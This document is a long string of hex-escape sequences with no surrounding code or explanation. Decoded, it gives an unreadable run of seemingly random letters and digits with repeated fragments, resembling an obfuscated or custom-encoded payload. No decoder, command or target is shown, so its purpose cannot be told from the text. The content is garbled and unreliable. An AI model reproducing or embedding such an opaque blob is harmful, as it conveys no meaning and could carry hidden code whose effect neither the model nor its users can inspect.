\x66\x72\x32\x47\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x79\x75\x72\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x41\x74\x6a\x72\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x48\x76\x66\x50\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x66\x55\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4e\x66\x6f\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x78\x6a\x41\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x43\x4b\x35\x52\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x5a\x7a\x67\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x44\x33\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x6e\x30\x41\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x5a\x61\x59\x75\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x6e\x74\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x49\x41\x4c\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x43\x32\x6d\x4c\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x6a\x36\x77\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x79\x30\x48\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x44\x30\x35\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4a\x74\x66\x50\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x34\x74\x4d\x54\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4e\x4c\x4b\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x73\x65\x4b\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x45\x78\x72\x52\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x69\x74\x74\x6a\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x48\x73\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x72\x65\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x66\x6d\x59\x75\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x7a\x66\x72\x41\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4b\x42\x4c\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x69\x59\x74\x4d\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x72\x59\x77\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4a\x6e\x6f\x41\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x6e\x67\x72\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x69\x7a\x5a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x30\x44\x67\x54\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x48\x52\x6d\x4c\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x73\x68\x61\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x7a\x77\x50\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x43\x74\x6a\x72\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x4c\x45\x4c\x50\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x7a\x69\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4a\x48\x6f\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x7a\x4b\x58\x41\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x6f\x75\x35\x52\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x69\x52\x7a\x67\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x47\x30\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x49\x54\x30\x41\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x73\x64\x47\x59\x75\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x71\x4a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x7a\x72\x67\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x64\x6d\x4d\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x76\x4c\x75\x79\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x77\x77\x35\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x41\x75\x35\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x7a\x43\x4d\x66\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x51\x74\x4d\x39\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62